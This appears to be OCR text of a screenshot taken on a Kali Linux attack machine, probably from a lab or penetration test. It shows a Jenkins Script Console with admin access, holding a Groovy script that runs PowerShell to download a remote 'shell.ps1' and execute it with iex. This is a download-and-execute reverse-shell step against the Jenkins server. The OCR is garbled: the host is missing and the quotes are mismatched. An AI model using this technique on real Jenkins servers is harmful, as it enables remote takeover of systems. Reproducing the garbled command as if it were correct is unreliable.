 10.10.99.142:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Jenkins 2 search ? admin | log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'powershell.exe -c iex (New-Object Net.WebClient).DownloadString('http:// :80/shell.ps1")'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
6
7
8
Run